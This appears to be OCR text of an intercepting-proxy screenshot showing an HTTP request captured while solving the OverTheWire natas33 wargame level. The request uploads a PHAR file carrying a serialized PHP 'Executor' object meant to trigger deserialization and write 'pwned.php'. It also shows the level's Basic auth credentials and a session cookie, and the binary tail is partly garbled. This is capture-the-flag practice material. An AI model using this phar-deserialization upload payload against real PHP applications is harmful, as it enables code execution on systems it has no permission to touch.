 Request to http://natas33.natas.labs.overthewire.org:80 [51.20.46.118]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas33.natas.labs.overthewire.org
3 Content-Length: 705
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMzMzpBUHdXREQzZlJBZjYyMjZzZ0JPQmFTcHRHd3ZYd1FoRw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas33.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvYZaTH1yF80bYIxS
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas33.natas.labs.overthewire.org/index.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
14 Cookie: PHPSESSID=stg45q1s5pnh6m95enl626u9th
15 Connection: close
16
17 ------WebKitFormBoundaryvYZaTH1yF80bYIxS
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 4096
21 ------WebKitFormBoundaryvYZaTH1yF80bYIxS
22 Content-Disposition: form-data; name="filename"
23
24 natas33.phar
25 ------WebKitFormBoundaryvYZaTH1yF80bYIxS
26 Content-Disposition: form-data; name="uploadedfile"; filename="natas33.phar"
27 Content-Type: application/octet-stream
28
29 <?php __HALT_COMPILER(); ?>
30 Ã O:8:"Executor":4:{s:18:"Executorfilename";s:9:"pwned.php";s:19:"Executorsignature";b:1;s:14:"Executorinit";b:0;s:4:"data";s:5:"pwned";}test.txt¨»#
fÇ§ ;¤text¾Zr¤59âé>ÞÐ} ¯ïwUåÄ&Î<é |ä¼GBMB
31 ------WebKitFormBoundaryvYZaTH1yF80bYIxS--
32